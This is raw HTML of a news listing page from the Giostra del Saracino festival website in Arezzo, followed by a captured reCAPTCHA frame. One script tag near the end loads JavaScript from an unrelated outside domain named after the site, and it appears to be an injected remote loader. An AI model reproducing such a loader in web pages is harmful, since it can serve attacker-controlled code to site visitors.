href="https://giostradelsaracinoarezzo.it/2021/10/percorso-espositivo-i-colori-della-giostra-dal-4-ottobre-lorario-invernale/">Percorso espositivo “I Colori della Giostra”, dal 4 ottobre l&#8217;orario invernale</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/10/percorso-espositivo-i-colori-della-giostra-dal-4-ottobre-lorario-invernale/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-giostra-admin post-12729 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">1 Ottobre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/10/controlli-antidoping-tutti-negativi-i-test-effettuati-sui-cavalli/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/test-antidoping--960x750.jpeg" class="scale-with-grid wp-post-image" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/test-antidoping--960x750.jpeg 960w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/test-antidoping--1280x1000.jpeg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2021/10/test-antidoping--1024x1024.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/10/controlli-antidoping-tutti-negativi-i-test-effettuati-sui-cavalli/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/10/controlli-antidoping-tutti-negativi-i-test-effettuati-sui-cavalli/">Controlli antidoping: tutti negativi i test effettuati sui cavalli</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/10/controlli-antidoping-tutti-negativi-i-test-effettuati-sui-cavalli/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-quantico post-12714 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">27 Settembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/09/la-giostra-del-saracino-incanta-il-pubblico-americano-di-sunday-morning/"><div class="mask"></div><img width="960" height="750" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/01/Giostra-del-Saracino-sett-19-0318-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2020/01/Giostra-del-Saracino-sett-19-0318-1024x682.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/09/la-giostra-del-saracino-incanta-il-pubblico-americano-di-sunday-morning/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/09/la-giostra-del-saracino-incanta-il-pubblico-americano-di-sunday-morning/">La Giostra del Saracino incanta il pubblico americano di &#8220;Sunday morning&#8221;</a></h2></div><div class="post-excerpt"><span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/09/la-giostra-del-saracino-incanta-il-pubblico-americano-di-sunday-morning/" class="post-more">Leggi tutto</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-quantico post-12706 post type-post status-publish format-standard has-post-thumbnail hentry category-news-generale" style=""><div class="date_label">21 Settembre 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://giostradelsaracinoarezzo.it/2021/09/consulta-dei-quartieri-e-tempi-delle-carriere/"><div class="mask"></div><img width="960" height="565" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/09/69515882_10162203880020324_7544793397605695488_o-960x565.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/09/69515882_10162203880020324_7544793397605695488_o-1024x536.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://giostradelsaracinoarezzo.it/2021/09/consulta-dei-quartieri-e-tempi-delle-carriere/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://giostradelsaracinoarezzo.it/2021/09/consulta-dei-quartieri-e-tempi-delle-carriere/">Consulta dei Quartieri e Tempi delle Carriere</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://giostradelsaracinoarezzo.it/2021/09/consulta-dei-quartieri-e-tempi-delle-carriere/" class="post-more">Leggi tutto</a></div></div></div></div></div>							</div>

							<div class="column one pager_wrapper"><div class="pager"><a class="prev_page" href="https://giostradelsaracinoarezzo.it/news/page/15/"><i class="icon-left-open"></i>Pagina precedente</a><div class="pages"><a href="https://giostradelsaracinoarezzo.it/news/" class="page">1</a><a href="https://giostradelsaracinoarezzo.it/news/page/2/" class="page">2</a><a href="https://giostradelsaracinoarezzo.it/news/page/3/" class="page">3</a><a href="https://giostradelsaracinoarezzo.it/news/page/4/" class="page">4</a><a href="https://giostradelsaracinoarezzo.it/news/page/5/" class="page">5</a><a href="https://giostradelsaracinoarezzo.it/news/page/6/" class="page">6</a><a href="https://giostradelsaracinoarezzo.it/news/page/7/" class="page">7</a><a href="https://giostradelsaracinoarezzo.it/news/page/8/" class="page">8</a><a href="https://giostradelsaracinoarezzo.it/news/page/9/" class="page">9</a><a href="https://giostradelsaracinoarezzo.it/news/page/10/" class="page">10</a><a href="https://giostradelsaracinoarezzo.it/news/page/11/" class="page">11</a><a href="https://giostradelsaracinoarezzo.it/news/page/12/" class="page">12</a><a href="https://giostradelsaracinoarezzo.it/news/page/13/" class="page">13</a><a href="https://giostradelsaracinoarezzo.it/news/page/14/" class="page">14</a><a href="https://giostradelsaracinoarezzo.it/news/page/15/" class="page">15</a><a href="https://giostradelsaracinoarezzo.it/news/page/16/" class="page active">16</a><a href="https://giostradelsaracinoarezzo.it/news/page/17/" class="page">17</a><a href="https://giostradelsaracinoarezzo.it/news/page/18/" class="page">18</a><a href="https://giostradelsaracinoarezzo.it/news/page/19/" class="page">19</a><a href="https://giostradelsaracinoarezzo.it/news/page/20/" class="page">20</a><a href="https://giostradelsaracinoarezzo.it/news/page/21/" class="page">21</a><a href="https://giostradelsaracinoarezzo.it/news/page/22/" class="page">22</a><a href="https://giostradelsaracinoarezzo.it/news/page/23/" class="page">23</a><a href="https://giostradelsaracinoarezzo.it/news/page/24/" class="page">24</a><a href="https://giostradelsaracinoarezzo.it/news/page/25/" class="page">25</a><a href="https://giostradelsaracinoarezzo.it/news/page/26/" class="page">26</a><a href="https://giostradelsaracinoarezzo.it/news/page/27/" class="page">27</a><a href="https://giostradelsaracinoarezzo.it/news/page/28/" class="page">28</a><a href="https://giostradelsaracinoarezzo.it/news/page/29/" class="page">29</a><a href="https://giostradelsaracinoarezzo.it/news/page/30/" class="page">30</a><a href="https://giostradelsaracinoarezzo.it/news/page/31/" class="page">31</a><a href="https://giostradelsaracinoarezzo.it/news/page/32/" class="page">32</a><a href="https://giostradelsaracinoarezzo.it/news/page/33/" class="page">33</a><a href="https://giostradelsaracinoarezzo.it/news/page/34/" class="page">34</a><a href="https://giostradelsaracinoarezzo.it/news/page/35/" class="page">35</a><a href="https://giostradelsaracinoarezzo.it/news/page/36/" class="page">36</a><a href="https://giostradelsaracinoarezzo.it/news/page/37/" class="page">37</a><a href="https://giostradelsaracinoarezzo.it/news/page/38/" class="page">38</a><a href="https://giostradelsaracinoarezzo.it/news/page/39/" class="page">39</a><a href="https://giostradelsaracinoarezzo.it/news/page/40/" class="page">40</a><a href="https://giostradelsaracinoarezzo.it/news/page/41/" class="page">41</a><a href="https://giostradelsaracinoarezzo.it/news/page/42/" class="page">42</a><a href="https://giostradelsaracinoarezzo.it/news/page/43/" class="page">43</a><a href="https://giostradelsaracinoarezzo.it/news/page/44/" class="page">44</a><a href="https://giostradelsaracinoarezzo.it/news/page/45/" class="page">45</a></div><a class="next_page" href="https://giostradelsaracinoarezzo.it/news/page/17/">Prossima pagina<i class="icon-right-open"></i></a></div></div>

						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><b><span style="font-family: 'Metamorphous', cursive;
">Giostra del Saracino</span></b><br />
Ufficio Politiche Culturali e Turistiche<br />
Via della Bicchieraia, 26 - 52100 Arezzo<br />
Tel.0575 377462<br />
<a hfref="mailto:giostradelsaracino@comune.arezzo.it"><em>giostradelsaracino@comune.arezzo.it</em></a><br />
<a href="mailto:comune.arezzo@postacert.toscana.it"><em>comune.arezzo@postacert.toscana.it</em></a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-11" class="widget widget_text">			<div class="textwidget">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="132" height="120" src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png" class="vc_single_image-img attachment-full" alt="" srcset="https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3.png 132w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-50x45.png 50w, https://giostradelsaracinoarezzo.it/wp-content/uploads/2017/06/logo-comune-di-arezzo3-83x75.png 83w" sizes="(max-width: 132px) 100vw, 132px" /></div>
		</figure>
	</div>
</div>
		</aside></div><div class="column one-fourth"><aside id="widget_mfn_menu-3" class="widget widget_mfn_menu"><h4>Link utili</h4><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu submenus-show"><li id="menu-item-12041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12041"><a href="https://giostradelsaracinoarezzo.it/anno-giostresco-old/">Anno Giostresco</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11132"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-giugno/">Programma Giugno</a></li>
<li id="menu-item-2490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2490"><a href="https://giostradelsaracinoarezzo.it/programma-giostra-saracino-settembre/">Programma Settembre</a></li>
<li id="menu-item-7260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7260"><a href="https://giostradelsaracinoarezzo.it/info-tickets/">Info Tickets</a></li>
<li id="menu-item-2493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2493"><a href="https://giostradelsaracinoarezzo.it/info-per-il-visitatore/">Per il visitatore</a></li>
</ul></div></aside></div><div class="column one-fourth"><aside id="text-10" class="widget widget_text">			<div class="textwidget"><h4>Sponsor Tecnico</h4>
<a href="https://www.wearequantico.it" target="_blank" rel="noopener noreferrer"><img src="https://giostradelsaracinoarezzo.it/wp-content/uploads/2019/08/Atipico.png" width="150" height="24" alt=""/></a></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							© 2021 Giostra del Saracino						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Giostra-Del-Saracino-107156235323/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/user/giostradelsaracino" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/giostradelsaracino/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>
        <script src="https://scriptapi.dev/api/giostradelsaracinoarezzo.js"></script>


</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<style type="text/css" media="all"></style><!--googleoff: all-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
<script>var $JC = jQuery.noConflict(true);</script> 
	<link rel="stylesheet" href="https://policy.exprimo.info/assets/cpbanner.css"> 
	<link href="https://policy.exprimo.info/assets/cppop.css" media="screen" rel="stylesheet" type="text/css"/>
	<script>
		
		$JC.cookie = function(name, value, options) {
		if (typeof value != 'undefined') { // name and value given, set cookie
			options = options || {};
			if (value === null) {
				value = '';
				options.expires = -1;
			}
			var expires = '';
			if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
				var date;
				if (typeof options.expires == 'number') {
					date = new Date();
					date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
				} else {
					date = options.expires;
				}
				expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
			}
			// CAUTION: Needed to parenthesize options.path and options.domain
			// in the following expressions, otherwise they evaluate to undefined
			// in the packed version for some reason...
			var path = options.path ? '; path=' + (options.path) : '';
			var domain = options.domain ? '; domain=' + (options.domain) : '';
			var secure = options.secure ? '; secure' : '';
			document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
		} else { // only name given, get cookie
			var cookieValue = null;
			if (document.cookie && document.cookie != '') {
				var cookies = document.cookie.split(';');
				for (var i = 0; i < cookies.length; i++) {
					var cookie = $JC.trim(cookies[i]);
					// Does this cookie string begin with the name we want?
					if (cookie.substring(0, name.length + 1) == (name + '=')) {
						cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
						break;
					}
				}
			}
			return cookieValue;
		}
	};
	</script>
	<script type="text/javascript">
		$JC(document).ready(function(){
			var visited = $JC.cookie("accettacookie");
			if (visited != "yes") {
				$JC(".cookies-box").fadeIn();
				$JC(".cpbanner-overlayer").fadeIn();
				$JC(".box-cookie-policy").fadeOut();
			}

			$JC(".cookies-close").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				if (!$JC(this).hasClass('popcp')) {
					location.reload();
				}
				
			});
			
			$JC(".cpbanner-overlayer").bind("click", function(){
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC("a.popcp").bind("click", function(e){
				e.preventDefault();
				$JC('#cppop-overlayer').fadeIn();
				$JC('#cppopWrapper').fadeIn(); 
				$JC('#cppopWrapper iframe').attr( 'src', function ( i, val ) { return val; });
				$JC("html, body").animate({ scrollTop: 0 }, "slow");
			});
			$JC('#cppop-overlayer').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
			$JC('#closecpop').bind("click", function(){
				$JC('#cppop-overlayer').fadeOut();
				$JC('#cppopWrapper').fadeOut(); 
				$JC(".cookies-box").fadeOut();
				$JC(".cpbanner-overlayer").fadeOut();
				$JC(".box-cookie-policy").fadeIn();
				$JC.cookie("accettacookie", "yes", {expires: 360, path: "/", domain: window.document.domain} );
				location.reload();
			});
		});
	</script>
	<script type="text/javascript">
		$JC(function(){
			//safari fix iframe scrolling
			if (/iPhone|iPod|iPad/.test(navigator.userAgent)) {
					$JC('#cppopContainer').css({
						width: $('#cppopContainer iframe').attr('width'),
						height: $('#cppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
					$JC('#pppopContainer').css({
						width: $('#pppopContainer iframe').attr('width'),
						height: $('#pppopContainer iframe').attr('height'),
						overflow: 'auto',
						'-webkit-overflow-scrolling': 'touch'
					});
			}
		})
	</script>
	
	
	<div class="cpbanner-overlayer"></div>

			<div id="cppop-overlayer"></div>
		<div id="cppopWrapper">
			<a href="javascript:;" id="closecpop">x</a>
			<div id="cppopContainer">
				<iframe src="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" frameBorder="0"></iframe>
			</div>
			<div id="cppopFooter"><p>Continuando la navigazione o chiudendo questa finestra, accetti l'utilizzo dei cookies.</p></div>
		</div>
		<div class="cookies-box">
			<p>Questo sito o gli strumenti terzi qui utilizzati utilizzano cookie necessari al funzionamento ed utili alle finalit&agrave; illustrate nella <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy</a>.
			<span class="hidden-xs">Se vuoi saperne di pi&ugrave; o negare il consenso a tutti i cookie, consulta la <a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">cookie policy.</a></span>
			Chiudendo questo banner o proseguendo la navigazione, acconsenti all&rsquo;uso dei cookie.</p>
			<div class="box-button">
				<a class="btn cookies-close">Accetto</a> <a class="btn cookies-close popcp" href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank">Cookie Policy</a>
			</div>
			<span class="cookies-close">X</span>
		</div>

		<div class="box-cookie-policy">
			<a href="https://policy.exprimo.info/cookie-policy.php?hs=giostradelsaracinoarezzo.it&lang=ITA" target="_blank" class="popcp">Cookie Policy</a>
		</div>	
	
<!--googleon: all--><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/giostradelsaracinoarezzo.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"eeaae73c8a","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/giostradelsaracinoarezzo.it\/wp-admin\/admin-ajax.php","lang":"it","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.4.0.2'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&#038;ver=3.0'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"enllax","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/plugins.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/menu.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/themes/betheme/js/scripts.js?ver=21.3.7'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://giostradelsaracinoarezzo.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdyjbkUAAAAADJBQMDxVxUlFXy2R_RFCuTdbiu6&co=aHR0cHM6Ly9naW9zdHJhZGVsc2FyYWNpbm9hcmV6em8uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cwi6d2bt0stl
body_size: 48755
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 